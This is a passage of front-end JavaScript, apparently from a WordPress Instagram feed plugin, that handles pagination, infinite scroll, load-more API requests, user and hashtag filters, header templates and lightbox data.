    jQuery('#wdi_feed_' + currentFeed.feed_row['wdi_feed_counter'] + ' #wdi_next').on(wdi_front.clickOrTouch, function ()
    {
      wdi_front.paginatorNext(jQuery(this), currentFeed);
    });
    jQuery('#wdi_feed_' + currentFeed.feed_row['wdi_feed_counter'] + ' #wdi_prev').on(wdi_front.clickOrTouch, function ()
    {
      wdi_front.paginatorPrev(jQuery(this), currentFeed);
    });
    jQuery('#wdi_feed_' + currentFeed.feed_row['wdi_feed_counter'] + ' #wdi_last_page').on(wdi_front.clickOrTouch, function ()
    {
      wdi_front.paginationLastPage(jQuery(this), currentFeed);
    });
    jQuery('#wdi_feed_' + currentFeed.feed_row['wdi_feed_counter'] + ' #wdi_first_page').on(wdi_front.clickOrTouch, function ()
    {
      wdi_front.paginationFirstPage(jQuery(this), currentFeed);
    });
    //setting pagiantion flags
    currentFeed.paginatorNextFlag = false;
  }
  if (currentFeed.feed_row.feed_display_view == 'infinite_scroll') {
    //binding infinite scroll Events
    jQuery(window).on('scroll', function ()
    {
      wdi_front.infiniteScroll(currentFeed);
    });
    //infinite scroll flags
    currentFeed.infiniteScrollFlag = false;
  }


}

wdi_front.infiniteScroll = function (currentFeed)
{

  if (jQuery(window).scrollTop() <= jQuery('#wdi_feed_' + currentFeed.feed_row['wdi_feed_counter'] + ' #wdi_infinite_scroll').offset().top) {
    if (currentFeed.infiniteScrollFlag === false && currentFeed.stopInfiniteScrollFlag == false) {
      currentFeed.infiniteScrollFlag = true;
      wdi_front.loadMore(jQuery('#wdi_feed_' + currentFeed.feed_row['wdi_feed_counter'] + ' #wdi_infinite_scroll'), currentFeed);
    } else
      if (currentFeed.stopInfiniteScrollFlag) {
        wdi_front.allImagesLoaded(currentFeed);
      }

  }
}


wdi_front.paginationFirstPage = function (btn, currentFeed)
{
  if (currentFeed.paginator == 1 || currentFeed.currentPage == 1) {
    btn.addClass('wdi_disabled');
    return;
  }
  var oldPage = currentFeed.currentPage;
  currentFeed.currentPage = 1;
  wdi_front.updatePagination(currentFeed, 'custom', oldPage);

  //enable last page button
  var last_page_btn = btn.parent().find('#wdi_last_page');
  last_page_btn.removeClass('wdi_disabled');

  //disabling first page button
  btn.addClass('wdi_disabled');

}

wdi_front.paginationLastPage = function (btn, currentFeed)
{
  if (currentFeed.paginator == 1 || currentFeed.currentPage == currentFeed.paginator) {
    return;
  }
  var oldPage = currentFeed.currentPage;
  currentFeed.currentPage = currentFeed.paginator;
  wdi_front.updatePagination(currentFeed, 'custom', oldPage);

  //disableing last page button
  btn.addClass('wdi_disabled');

  //enabling first page button
  var first_page_btn = btn.parent().find('#wdi_first_page');
  first_page_btn.removeClass('wdi_disabled');
}

wdi_front.paginatorNext = function (btn, currentFeed)
{
  var last_page_btn = btn.parent().find('#wdi_last_page');
  var first_page_btn = btn.parent().find('#wdi_first_page');
  currentFeed.paginatorNextFlag = true;
  if (currentFeed.paginator == currentFeed.currentPage && !wdi_front.checkFeedFinished(currentFeed)) {
    currentFeed.currentPage++;
    var number_of_photos = currentFeed.feed_row.number_of_photos;
    wdi_front.loadMore(btn, currentFeed, number_of_photos);
    //on the last page don't show got to last page button
    last_page_btn.addClass('wdi_disabled');
  } else
    if (currentFeed.paginator > currentFeed.currentPage) {
      currentFeed.currentPage++;
      wdi_front.updatePagination(currentFeed, 'next');
      //check if new page isn't the last one then enable last page button
      if (currentFeed.paginator > currentFeed.currentPage) {
        last_page_btn.removeClass('wdi_disabled');
      } else {
        last_page_btn.addClass('wdi_disabled');
      }
    }

  //enable first page button
  first_page_btn.removeClass('wdi_disabled');


}

wdi_front.paginatorPrev = function (btn, currentFeed)
{
  var last_page_btn = btn.parent().find('#wdi_last_page');
  var first_page_btn = btn.parent().find('#wdi_first_page');
  if (currentFeed.currentPage == 1) {
    first_page_btn.addClass('wdi_disabled');
    return;
  }

  currentFeed.currentPage--;
  wdi_front.updatePagination(currentFeed, 'prev');

  //enable last page button
  last_page_btn.removeClass('wdi_disabled');

  if (currentFeed.currentPage == 1) {
    first_page_btn.addClass('wdi_disabled');
  }

}

//displays proper images for specific page after pagination buttons click event
wdi_front.updatePagination = function (currentFeed, dir, oldPage)
{
  var currentFeedString = '#wdi_feed_' + currentFeed.feed_row['wdi_feed_counter'];
  jQuery(currentFeedString + ' [wdi_page="' + currentFeed.currentPage + '"]').each(function ()
  {
    jQuery(this).removeClass('wdi_hidden');
  });
  switch (dir) {
    case 'next':
    {
      var oldPage = currentFeed.currentPage - 1;
      jQuery(currentFeedString + ' .wdi_feed_wrapper').height(jQuery('.wdi_feed_wrapper').height());
      jQuery(currentFeedString + ' [wdi_page="' + oldPage + '"]').each(function ()
      {
        jQuery(this).addClass('wdi_hidden');
      });
      break;
    }
    case 'prev':
    {
      var oldPage = currentFeed.currentPage + 1;
      jQuery(currentFeedString + ' .wdi_feed_wrapper').height(jQuery('.wdi_feed_wrapper').height());
      jQuery(currentFeedString + ' [wdi_page="' + oldPage + '"]').each(function ()
      {
        jQuery(this).addClass('wdi_hidden');
      });
      break;
    }
    case 'custom':
    {
      var oldPage = oldPage;
      if (oldPage != currentFeed.currentPage) {
        jQuery(currentFeedString + ' .wdi_feed_wrapper').height(jQuery('.wdi_feed_wrapper').height());
        jQuery(currentFeedString + ' [wdi_page="' + oldPage + '"]').each(function ()
        {
          jQuery(this).addClass('wdi_hidden');
        });
      }

      break;
    }
  }
  currentFeed.paginatorNextFlag = false;

  jQuery(currentFeedString + ' .wdi_feed_wrapper').css('height', 'auto');
  jQuery(currentFeedString + ' #wdi_current_page').text(currentFeed.currentPage);
}


wdi_front.loadMore = function (button, _currentFeed)
{


  var dataCounter = 0;
  if (button != '' && typeof button != 'undefined' && button != 'initial' && button != 'initial-keep') {
    var currentFeed = window[button.parent().parent().parent().parent().attr('id')];
  }
  if (typeof _currentFeed != 'undefined') {
    var currentFeed = _currentFeed;
  }
  //check if any filter is enabled and filter user images has finished
  //then stop any load more action
  var activeFilter = 0,
    finishedFilter = 0;
  for (var i = 0; i < currentFeed.userSortFlags.length; i++) {
    if (currentFeed.userSortFlags[i].flag === true) {
      activeFilter++;
      for (var j = 0; j < currentFeed.usersData.length; j++) {
        if (currentFeed.userSortFlags[i]['id'] === currentFeed.usersData[j]['user_id']) {
          if (currentFeed.usersData[j]['finished'] === 'finished') {
            finishedFilter++;
          }
        }
      }
    }
  }
  if (activeFilter === finishedFilter && activeFilter != 0) {
    return;
  }


  //if button is not provided than it enables auto_tiggering and recursively loads images
  if (button === '') {
    currentFeed['auto_trigger'] = true;
  } else {
    currentFeed['auto_trigger'] = false;
  }
  //ading ajax loading
  wdi_front.ajaxLoader(currentFeed);


  //check if masonry view is on and and feed display type is pagination then
  //close all captions before loading more pages for porper pagination rendering
  if (currentFeed.feed_row.feed_type === 'masonry' && currentFeed.feed_row.feed_display_view == 'pagination') {
    jQuery('#wdi_feed_' + wdi_front.feed_counter + ' .wdi_full_caption').each(function ()
    {
      jQuery(this).find('.wdi_photo_title').trigger(wdi_front.clickOrTouch);
    });
  }


  //check if all data loaded then remove ajaxLoader
  for (var i = 0; i < currentFeed.usersData.length; i++) {
    if (currentFeed.usersData[i]['finished'] === 'finished') {
      dataCounter++;
    }
  }
  if (dataCounter === currentFeed.usersData.length) {
    wdi_front.allImagesLoaded(currentFeed);
    jQuery('#wdi_feed_' + currentFeed['feed_row']['wdi_feed_counter'] + ' .wdi_load_more').remove();

  }

  var usersData = currentFeed['usersData'];

  currentFeed.loadMoreDataCount = currentFeed.feed_users.length;

  for (var i = 0; i < usersData.length; i++) {

    var pagination = usersData[i]['pagination'];
    var user = {
      user_id: usersData[i]['user_id'],
      username: usersData[i]['username']
    }

    //checking if pagination url exists then load images, else skip
    if (pagination['next_url'] != '' && pagination['next_url'] != null && typeof pagination['next_url'] != 'undefined') {
      var next_url = pagination['next_url'];
      wdi_front.loadMoreRequest(user, next_url, currentFeed, button);
    } else {

      if (button == 'initial-keep') {
        currentFeed.temproraryUsersData[i] = currentFeed.usersData[i];
      }
      currentFeed.loadMoreDataCount--;


      wdi_front.checkForLoadMoreDone(currentFeed, button);
      continue;
    }
  }


}

/*
 * Requests images based on provided pagination url
 */
wdi_front.loadMoreRequest = function (user, next_url, currentFeed, button)
{

  var usersData = currentFeed['usersData'];
  var errorMessage = '';

  currentFeed.instagram.requestByUrl(next_url, {
    success: function (response)
    {
      if (response === '' || typeof response == 'undefined' || response == null) {
        errorMessage = wdi_front_messages.network_error;
        currentFeed.loadMoreDataCount--;
        alert(errorMessage);
        return;
      }
      if (response['meta']['code'] != 200) {
        errorMessage = response['meta']['error_message'];
        currentFeed.loadMoreDataCount--;
        alert(errorMessage);
        return;
      }

      response['user_id'] = user.user_id;
      response['username'] = user.username;

      for (var i = 0; i < currentFeed['usersData'].length; i++) {
        if (response['user_id'] === currentFeed['usersData'][i]['user_id']) {

          ///mmm!!!
          if (response['user_id'][0] === '#') {
            response['data'] = wdi_front.appendRequestHashtag(response['data'], response['user_id']);
          }
          ////////////////
          /*if button is initial-keep then we will lose currentFeed['usersData'][i]
           for not loosing it we keep it in currentFeed.temproraryUsersData, which value will be
           used later in wdi_front.checkForLoadMoreDone(), in other cases when button is set to
           initial we already keep data in that variable, so we don't deed to keep it again, it will give us duplicate value
           */

          if (button == 'initial-keep') {
            currentFeed.temproraryUsersData[i] = currentFeed.usersData[i];
          }
          currentFeed['usersData'][i] = response;

          currentFeed.loadMoreDataCount--;
        }
      }

      //checks if load more done then displays feed
      wdi_front.checkForLoadMoreDone(currentFeed, button);
    }
  })

}

wdi_front.checkForLoadMoreDone = function (currentFeed, button)
{
  var load_more_number = currentFeed.feed_row['load_more_number'];
  var number_of_photos = currentFeed.feed_row['number_of_photos'];

  if (currentFeed.loadMoreDataCount == 0) {

    currentFeed.temproraryUsersData = wdi_front.mergeData(currentFeed.temproraryUsersData, currentFeed.usersData);
    var gettedDataLength = wdi_front.getArrayContentLength(currentFeed.temproraryUsersData, 'data');
    /*this will happen when we call loadMore first time
     initial-keep is the same as initial except that if loadMore is called
     with initial-keep we store data on currentFeed.temproraryUsersData before checkLoadMoreDone()
     function call*/
    if (button == 'initial-keep') {
      button = 'initial';
    }
    //if button is set to inital load number_of_photos photos
    if (button == 'initial') {

      /*if existing data length is smaller then load_more_number then get more objects until desired number is reached
       also if it is not possible to reach the desired number (this will happen when all users has no more photos) then
       displayFeed()*/
      if (gettedDataLength < number_of_photos && !wdi_front.userHasNoPhoto(currentFeed, currentFeed.temproraryUsersData) && currentFeed.instagramRequestCounter <= currentFeed.maxConditionalFiltersRequestCount) {
        //console.log('checkForLoadMoreDone recursion');

        wdi_front.loadMore('initial', currentFeed);
      } else {

        currentFeed.usersData = currentFeed.temproraryUsersData;

        wdi_front.displayFeed(currentFeed);
        //when all data us properly displayed check for any active filters and then apply them
        wdi_front.applyFilters(currentFeed);

        //resetting temprorary users data array for the next loadmoer call
        currentFeed.temproraryUsersData = [];


      }

    } else {
      //else load load_more_number photos
      //if existing data length is smaller then load_more_number then get more objects until desired number is reached

      if (gettedDataLength < load_more_number && !wdi_front.userHasNoPhoto(currentFeed, currentFeed.temproraryUsersData) && currentFeed.instagramRequestCounter <= currentFeed.maxConditionalFiltersRequestCount) {
        //console.log('load more recursion');
        wdi_front.loadMore(undefined, currentFeed);
      } else {

        currentFeed.usersData = currentFeed.temproraryUsersData;

        if (!wdi_front.activeUsersCount(currentFeed)) {
          return;
        }

        wdi_front.displayFeed(currentFeed, load_more_number);
        //when all data us properly displayed check for any active filters and then apply them
        wdi_front.applyFilters(currentFeed);

        //resetting temprorary users data array for the next loadmoer call
        currentFeed.temproraryUsersData = [];
      }
    }


  }
}

wdi_front.allDataHasFinished = function (currentFeed)
{
  var c = 0;
  for (var j = 0; j < currentFeed.dataStorageRaw.length; j++) {
    if (currentFeed.dataStorageRaw[j].length() == 0 && currentFeed.dataStorageRaw[j].locked == true) {
      c++;
    }
  }

  return (c == currentFeed.dataStorageRaw.length);
}


wdi_front.mergeData = function (array1, array2)
{


  for (var i = 0; i < array2.length; i++) {
    if (typeof array1[i] != 'undefined') {
      if (array2[i]['finished'] == 'finished') {
        continue;
      }

      //if user data is finished then dont add duplicate data
      if (typeof array1[i]['pagination']['next_max_id'] == 'undefined' &&
        typeof array1[i]['pagination']['next_max_like_id'] == 'undefined') {
        continue;
      }
      //extend data
      array1[i]['data'] = array1[i]['data'].concat(array2[i]['data']);
      array1[i]['pagination'] = array2[i]['pagination'];
      array1[i]['user_id'] = array2[i]['user_id'];
      array1[i]['username'] = array2[i]['username'];
      array1[i]['meta'] = array2[i]['meta'];
    } else {
      array1.push(array2[i]);
    }
  }
  return array1;
}


//broken image handling
wdi_front.brokenImageHandler = function (source)
{
  source.src = wdi_url.plugin_url + "../images/missing.png";
  source.onerror = "";
  return true;

}


//ajax loading
wdi_front.ajaxLoader = function (currentFeed)
{
  var wdi_feed_counter = currentFeed.feed_row['wdi_feed_counter'];

  var feed_container = jQuery('#wdi_feed_' + wdi_feed_counter);
  if (currentFeed.feed_row.feed_display_view == 'load_more_btn') {
    feed_container.find('.wdi_load_more').addClass('wdi_hidden');
    feed_container.find('.wdi_spinner').removeClass('wdi_hidden');
  }
  /////////////////////////////////////////////////////
  if (currentFeed.feed_row.feed_display_view == 'infinite_scroll') {
    var loadingDiv;
    if (feed_container.find('.wdi_ajax_loading').length == 0) {
      loadingDiv = jQuery('<div class="wdi_ajax_loading"><div><div><img class="wdi_load_more_spinner" src="' + wdi_url.plugin_url + '../images/ajax_loader.png"></div></div></div>');
      feed_container.append(loadingDiv);
    } else {
      loadingDiv = feed_container.find('.wdi_ajax_loading');
    }
    loadingDiv.removeClass('wdi_hidden');
  }


  ////////////////////////////////////////////////////

}

//if all images loaded then clicking load more causes it's removal
wdi_front.allImagesLoaded = function (currentFeed)
{
  ////////////////////////////////////////////////////////////////////

  //clearInterval(currentFeed.loadingInterval);
  //jQuery('#wdi_feed_'+currentFeed.feed_row['wdi_feed_counter']+' .wdi_ajax_loading').remove();

  ////////////////////////////////////////////////////


  //if all images loaded then enable load more button and hide spinner
  var wdi_feed_counter = currentFeed.feed_row['wdi_feed_counter'];
  var feed_container = jQuery('#wdi_feed_' + wdi_feed_counter);

  if (currentFeed.feed_row.feed_display_view == 'load_more_btn') {
    feed_container.find('.wdi_load_more').removeClass('wdi_hidden');
    feed_container.find('.wdi_spinner').addClass('wdi_hidden');
  }

  if (currentFeed.feed_row.feed_display_view == 'infinite_scroll') {
    jQuery('#wdi_feed_' + currentFeed.feed_row['wdi_feed_counter'] + ' .wdi_ajax_loading').addClass('wdi_hidden');
  }


  //custom event fired for user based custom js
  feed_container.trigger('wdi_feed_loaded');


}


//shows different parts of the feed based user choice
wdi_front.show = function (name, currentFeed)
{
  var wdi_feed_counter = currentFeed.feed_row['wdi_feed_counter'];
  var feed_container = jQuery('#wdi_feed_' + wdi_feed_counter + ' .wdi_feed_container');
  var _this = this;
  switch (name) {
    case 'header':
    {
      show_header();
      break;
    }
    case 'users':
    {
      show_users(currentFeed);
      break;
    }

  }

  function show_header()
  {

    var templateData = {
      'feed_thumb': currentFeed['feed_row']['feed_thumb'],
      'feed_name': currentFeed['feed_row']['feed_name'],
    };

    var headerTemplate = wdi_front.getHeaderTemplate(),
      html = headerTemplate(templateData),
      containerHtml = feed_container.find('.wdi_feed_header').html();

    feed_container.find('.wdi_feed_header').html(containerHtml + html);


  }

  function show_users(currentFeed)
  {
    feed_container.find('.wdi_feed_users').html('');
    var users = currentFeed['feed_users'];
    var access_token = currentFeed['feed_row']['access_token'];
    var i = 0;
    currentFeed.headerUserinfo = [];
    getThumb();
    //recursively calls itself until all user data is ready then displyes it with escapeRequest
    function getThumb()
    {

      if (currentFeed.headerUserinfo.length == users.length) {
        escapeRequest(currentFeed.headerUserinfo, currentFeed);
        return;
      }
      var _user = users[currentFeed.headerUserinfo.length];


      if (typeof _user === 'string' && _user === 'self') {
        currentFeed.instagram.getSelfInfo({
          success: function (response)
          {
            response = _this.checkMediaResponse(response);
            if (response != false) {
              var obj = {
                id: response['data']['id'],
                name: response['data']['username'],
                url: response['data']['profile_picture'],
                bio: response['data']['bio'],
                counts: response['data']['counts'],
                website: response['data']['website'],
                full_name: response['data']['full_name']
              }
              currentFeed.headerUserinfo.push(obj);
              i++;
              getThumb();
            }
          },
          args: {
            ignoreFiltering: true,
          }
        });
      }
      else
        if (_this.getInputType(_user.username) == 'hashtag') {
          currentFeed.instagram.searchForTagsByName(_this.stripHashtag(_user.username), {
          /*currentFeed.instagram.getTagRecentMedia(_this.stripHashtag(_user.username), {*/
            success: function (response)
            {
              response = _this.checkMediaResponse(response);
              if (response != false) {
                if (response['data'].length == 0) {
                  var thumb_img = '';
                  var counts = {media:''};
                } else {
                  var thumb_img = '';// we will get image src later when will have all the sources
                  //thumb_img = response['data'][0]['images']['thumbnail']['url'];
                  var counts = {media: response['data'][0]['media_count']};
                }

                var obj = {
                  name: users[i]['username'],
                  url: thumb_img,
                  counts: counts,
                };
                i++;
                currentFeed.headerUserinfo.push(obj);
                getThumb();
              }
            },
            args: {
              ignoreFiltering: true,
            }
          });
        }
        else
          if (_this.getInputType(_user.username) == 'user') {
            currentFeed.instagram.getUserInfo(_user.id, {
              success: function (response)
              {
                response = _this.checkMediaResponse(response);
                if (response != false) {
                  var obj = {
                    id: response['data']['id'],
                    name: response['data']['username'],
                    url: response['data']['profile_picture'],
                    bio: response['data']['bio'],
                    counts: response['data']['counts'],
                    website: response['data']['website'],
                    full_name: response['data']['full_name']
                  }
                  currentFeed.headerUserinfo.push(obj);
                  i++;
                  getThumb();
                }
              },
              args: {
                ignoreFiltering: true,
              }
            });
          }

    }

    //when all user data is ready break recursion and create user elements
    function escapeRequest(info, currentFeed)
    {
      feed_container.find('.wdi_feed_users').html('');
      for (var k = 0; k < info.length; k++) {
        //setting all user filters to false

        var userFilter = {
          'flag': false,
          'id': info[k]['id'],
          'name': info[k]['name']
        };


        //user inforamtion
        var hashtagClass = (info[k]['name'][0] == '#') ? 'wdi_header_hashtag' : '';

        var templateData = {
          'user_index': k,
          'user_img_url': info[k]['url'],
          'counts': info[k]["counts"],
          'feed_counter': currentFeed.feed_row.wdi_feed_counter,
          'user_name': info[k]['name'],
          'bio': info[k]['bio'],
          'usersCount': currentFeed.feed_row.feed_users.length,
          'hashtagClass': hashtagClass

        };

        var userTemplate = wdi_front.getUserTemplate(currentFeed, info[k]['name']),
          html = userTemplate(templateData),
          containerHtml = feed_container.find('.wdi_feed_users').html();

        feed_container.find('.wdi_feed_users').html(containerHtml + html);


        currentFeed.userSortFlags.push(userFilter);

        var clearFloat = jQuery('<div class="clear"></div>');

      }
      feed_container.find('.wdi_feed_users').append(clearFloat);
      wdi_front.updateUsersImages(currentFeed);
    };
  }

}


wdi_front.getUserTemplate = function (currentFeed, username)
{

  var usersCount = currentFeed.dataCount,
    instagramLink, instagramLinkOnClick, js;

  switch (username[0]) {
    case '#':
    {
      instagramLink = '//instagram.com/explore/tags/' + username.substr(1, username.length);
      break;
    }
    default:
    {
      instagramLink = '//instagram.com/' + username;
      break;
    }
  }
  js = 'window.open("' + instagramLink + '","_blank")';
  instagramLinkOnClick = "onclick='" + js + "'";

  var source = '<div class="wdi_single_user" user_index="<%=user_index%>">' +
    '<div class="wdi_header_user_text <%=hashtagClass%>">' +

    '<div class="wdi_user_img_wrap">' +
    '<img onerror="wdi_front.brokenImageHandler(this);" src="<%= user_img_url%>">';
  if (usersCount > 1) {
    source += '<div  title="' + wdi_front_messages.filter_title + '" class="wdi_filter_overlay">' +
      '<div  class="wdi_filter_icon">' +
      '<span onclick="wdi_front.addFilter(<%=user_index%>,<%=feed_counter%>);" class="fa fa-filter"></span>' +
      '</div>' +
      '</div>';
  }
  source += '</div>';
  source += '<h3 ' + instagramLinkOnClick + '><%= user_name%></h3>';

  if (username[0] !== '#') {
    if (currentFeed.feed_row.follow_on_instagram_btn == '1') {
      source += '<div class="wdi_user_controls">' +
        '<div class="wdi_follow_btn" onclick="window.open(\'//instagram.com/<%= user_name%>\',\'_blank\')"><span> Follow</span></div>' +
        '</div>';
    }
    source += '<div class="wdi_media_info">' +
      '<p class="wdi_posts"><span class="fa fa-camera-retro"><%= counts.media%></span></p>' +
      '<p class="wdi_followers"><span class="fa fa-user"><%= counts.followed_by%></span></p>' +
      '</div>';
  } else {
    source += '<div class="wdi_user_controls">' +
      '</div>' +
      '<div class="wdi_media_info">' +
      '<p class="wdi_posts"><span class="fa fa-camera-retro"><%= counts.media%></span></p>' +
      '<p class="wdi_followers"><span></span></p>' +
      '</div>';
  }
  source += '<div class="clear"></div>';

  if (usersCount == 1 && username[0] !== '#' && currentFeed.feed_row.display_user_info == '1') {
    source += '<div class="wdi_bio"><%= bio%></div>';

  }


  source += '</div>' +
    '</div>';

  var template = _.template(source);
  return template;
}


wdi_front.getHeaderTemplate = function ()
{
  var source = '<div class="wdi_header_wrapper">' +
    '<div class="wdi_header_img_wrap">' +
    '<img src="<%=feed_thumb%>">' +
    '</div>' +
    '<div class="wdi_header_text"><%=feed_name%></div>' +
    '<div class="clear">' +
    '</div>';
  var template = _.template(source);
  return template;
}


//sets user filter to true and applys filter to feed
wdi_front.addFilter = function (index, feed_counter)
{
  var currentFeed = window['wdi_feed_' + feed_counter];
  var usersCount = currentFeed.dataCount;
  if (usersCount < 2) {
    return;
  }

  if (currentFeed.nowLoadingImages != false) {
    return;
  } else {

    var userDiv = jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + '_users [user_index="' + index + '"]');
    userDiv.find('.wdi_filter_overlay').toggleClass('wdi_filter_active_bg');
    userDiv.find('.wdi_header_user_text h3').toggleClass('wdi_filter_active_col');
    userDiv.find('.wdi_media_info').toggleClass('wdi_filter_active_col');
    userDiv.find('.wdi_follow_btn').toggleClass('wdi_filter_active_col');

    currentFeed.customFilterChanged = true;
    //setting filter flag to true
    if (currentFeed.userSortFlags[index]['flag'] == false) {
      currentFeed.userSortFlags[index]['flag'] = true;
    } else {
      currentFeed.userSortFlags[index]['flag'] = false;
    }
    //getting active filter count
    var activeFilterCount = 0;
    for (var j = 0; j < currentFeed.userSortFlags.length; j++) {
      if (currentFeed.userSortFlags[j]['flag'] == true) {
        activeFilterCount++;
      }
    }


    if (currentFeed.feed_row.feed_display_view == 'pagination') {
      //reset responsive indexes because number of feed images may change after using filter
      currentFeed.resIndex = 0;
    }

    //applying filters
    if (activeFilterCount != 0) {
      wdi_front.filterData(currentFeed);
      wdi_front.displayFeed(currentFeed);
    } else {
      currentFeed.customFilteredData = currentFeed.dataStorageList;
      wdi_front.displayFeed(currentFeed);
    }


    if (currentFeed.feed_row.feed_display_view == 'pagination') {
      //reset paginator because while filtering images become more or less so pages also become more or less
      currentFeed.paginator = Math.ceil((currentFeed.imageIndex) / parseInt(currentFeed.feed_row.pagination_per_page_number));
      //setting current page as the last loaded page when filter is active
      currentFeed.currentPage = currentFeed.paginator; //pagination page number
      //when feed is displayed we are by default in the first page
      //so we are navigating from page 1 to current page using custom navigation method
      wdi_front.updatePagination(currentFeed, 'custom', 1);

      jQuery('#wdi_first_page').removeClass('wdi_disabled');
      jQuery('#wdi_last_page').addClass('wdi_disabled');
    }

  }
}

wdi_front.filterData = function (currentFeed)
{

  var users = currentFeed.userSortFlags;
  currentFeed.customFilteredData = [];
  for (var i = 0; i < currentFeed.dataStorageList.length; i++) {
    for (var j = 0; j < users.length; j++) {
      if ((currentFeed.dataStorageList[i]['user']['id'] == users[j]['id'] || currentFeed.dataStorageList[i]['wdi_hashtag'] == users[j]['name']) && users[j]['flag'] == true) {
        currentFeed.customFilteredData.push(currentFeed.dataStorageList[i]);
      }

    }
  }

}

wdi_front.applyFilters = function (currentFeed)
{
  for (var i = 0; i < currentFeed.userSortFlags.length; i++) {
    if (currentFeed.userSortFlags[i]['flag'] == true) {
      var userDiv = jQuery('#wdi_feed_' + currentFeed.feed_row.wdi_feed_counter + '[user_index="' + i + '"]');
      wdi_front.addFilter(i, currentFeed.feed_row.wdi_feed_counter);
      wdi_front.addFilter(i, currentFeed.feed_row.wdi_feed_counter);
    }
  }

}

//gets data Count from global storage
wdi_front.getImgCount = function (currentFeed)
{
  var dataStorage = currentFeed.dataStorage;
  var count = 0;
  for (var i = 0; i < dataStorage.length; i++) {
    count += dataStorage[i].length;
  }
  return count;
}

//parses image data for lightbox popup
wdi_front.parseLighboxData = function (currentFeed, filterFlag)
{

  var dataStorage = currentFeed.dataStorage;
  var sortImagesBy = currentFeed.feed_row['sort_images_by'];
  var sortOrder = currentFeed.feed_row['display_order'];
  var sortOperator = wdi_front.sortingOperator(sortImagesBy, sortOrder);
  var data = [];

  var popupData = [];
  var obj = {};

  //if filterFlag is true, it means that some filter for frontend content is enabled so give
  //lightbox only those images which are visible at that moment else give all avialable
  if (filterFlag == true) {
    data = currentFeed.customFilteredData;
  } else {
    for (var i = 0; i < dataStorage.length; i++) {
      for (var j = 0; j < dataStorage[i].length; j++) {
        data.push(dataStorage[i][j]);
      }
    }
    data.sort(sortOperator);
  }


  for (i = 0; i < data.length; i++) {
    obj = {
      'alt': '',
      'avg_rating': '',
      'comment_count': data[i]['comments']['count'],
      'date': wdi_front.convertUnixDate(data[i]['created_time']),
      'description': wdi_front.getDescription((data[i]['caption'] !== null) ? data[i]['caption']['text'] : ''),
      'filename': wdi_front.getFileName(data[i]),
      'filetype': wdi_front.getFileType(data[i]['type']),
      'hit_count': '0',
      'id': data[i]['id'],
      'image_url': data[i]['link'],
      'number': 0,
      'rate': '',
      'rate_count': '0',
      'username': data[i]['user']['username'],
      'profile_picture': data[i]['user']['profile_picture'],
      'thumb_url': data[i]['link'] + 'media/?size=t',
      'comments_data': data[i]['comments']['data']
    }
    popupData.push(obj);
  }
  return popupData;
}

wdi_front.convertUnixDate = function (date)
{
  var utcSeconds = parseInt(date);
  var newDate = new Date(0);
  newDate.setUTCSeconds(utcSeconds);
  var str = newDate.getFullYear() + '-' + newDate.getMonth() + '-' + newDate.getDate();
  str += ' ' + newDate.getHours() + ':' + newDate.getMinutes();
  return str;
}

wdi_front.getDescription = function (desc)
{
  desc = desc.replace(/\r?\n|\r/g, ' ');


  return desc;
}

wdi_front.getFileName = function (data)
{
  var link = data['link'];
  var type = data['type'];
  if (type === 'image') {
    var linkFragments = link.split('/');
    return linkFragments[linkFragments.length - 2];
  } else {
    return data['videos']['standard_resolution']['url'];
  }

}

wdi_front.getFileType = function (type)
{
  if (type === 'image') {
    return "EMBED_OEMBED_INSTAGRAM_IMAGE";
  }
  if (type === 'video') {
    return "EMBED_OEMBED_INSTAGRAM_VIDEO";
  }
}


wdi_front.array_max = function (array)
{
  var max = array[0];
  var minIndex = 0;
  for (var i = 1; i < array.length; i++) {
    if (max < array[i]) {
      max = array[i];
      minIndex = i;
    }
  }
  return {
    'value': max,
    'index': minIndex
  };
}

wdi_front.array_min = function (array)
{
  var min = array[0];
  var minIndex = 0;
  for (var i = 1; i < array.length; i++) {
    if (min > array[i]) {
      min = array[i];
      minIndex = i;
    }
  }
  return {
    'value': min,
    'index': minIndex
  };
}

/*
 * Returns users count whose feed is not finished
 */
wdi_front.activeUsersCount = function (currentFeed)
{
  var counter = 0;
  for (var i = 0; i < currentFeed.usersData.length; i++) {
    if (currentFeed.usersData[i].finished != 'finished') {
      counter++;
    }
  }
  return counter;
}


/**
 * Return response if it is valid else returns boolean false
 * @param  {Object} response [instagram API response]
 * @return {Object or Boolean}          [false: if invalid response, object: if valid]
 */
wdi_front.checkMediaResponse = function (response)
{

  if (response == '' || typeof response == 'undefined' || response == null) {
    errorMessage = wdi_front_messages.connection_error;
    alert(errorMessage);
    return false;
  }
  if (response['meta']['code'] != 200) {
    errorMessage = response['meta']['error_message'];
    alert(errorMessage);
    return false;
  }
  return response;
}


/**
 * Removes # from string if it is first char
 * @param  {String} hashtag
 * @return {String}
 */
wdi_front.stripHashtag = function (hashtag)
{
  switch (hashtag[0]) {
    case '#':
    {
      return hashtag.substr(1, hashtag.length);
      break;
    }
    default:
    {
      return hashtag;
      break;
    }
  }
}

/**
 * Returns type of given input
 * @param  {String} input [this is username or hashtag]
 * @return {String}       [input type]
 */
wdi_front.getInputType = function (input)
{

  switch (input[0]) {
    case '#':
    {
      return 'hashtag';
      break;
    }
    case '%':
    {
      return 'location';
      break;
    }
    default:
    {
      return 'user';
      break;
    }

  }
}

/**
 * Makes a regex search of a given word returns true if symbol before and after word is space
 * or word is in the beggining or in the end of string
 * @param  {String} captionText [String where search needs to be done]
 * @param  {String} searchkey   [word or phrazee to search]
 * @return {Boolean}
 */
wdi_front.regexpTestCaption = function (captionText, searchkey)
{
  var flag1 = false,
    flag2 = false,
    matchIndexes = [],
    escKey = searchkey.replace(/[-[\]{}()*+?.,\\^$|]/g, "\\$&"),
    regexp1 = new RegExp("(?:^|\\s)" + escKey + "(?:^|\\s)"),
    regexp2 = new RegExp("(?:^|\\s)" + escKey, 'g');
  if (regexp1.exec(captionText) != null) {
    flag1 = true;
  }

  while (( match = regexp2.exec(captionText) ) != null) {
    if (match.index == captionText.length - searchkey.length - 1) {
      flag2 = true;
    }
  }

  if (flag1 == true || flag2 == true) {
    return true;
  } else {
    return false;
  }

}


/**
 * replaces single new-lines with space
 * if multiple new lines are following each other then replaces all newlines with single space
 * @param  {String} string [input string]
 * @return {String}        [output string]
 */
wdi_front.replaceNewLines = function (string)
{
  var delimeter = "vUkCJvN2ps3t",
    matchIndexes = [],
    regexp;
  string = string.replace(/\r?\n|\r/g, delimeter);

  regexp = new RegExp(delimeter, 'g');
  while (( match = regexp.exec(string) ) != null) {
    matchIndexes.push(match.index);
  }

  var pieces = string.split(delimeter);
  var foundFlag = 0;

